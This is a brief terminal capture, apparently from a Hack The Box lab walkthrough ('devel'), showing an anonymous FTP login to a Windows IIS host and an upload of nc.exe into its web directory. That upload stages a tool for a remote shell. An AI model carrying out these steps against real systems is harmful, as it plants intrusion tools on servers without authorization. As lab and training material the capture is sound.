 ┌──(kali㉿kali-raspberry-pi)-[~/htb/devel]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> binary
200 Type set to I.
ftp> put nc.exe
local: nc.exe remote: nc.exe
229 Entering Extended Passive Mode (|||49159|)
125 Data connection already open; Transfer starting.
100% |*****************************************************************************************************************************************************************************************
226 Transfer complete.
59392 bytes sent in 00:00 (504.83 KiB/s)
ftp>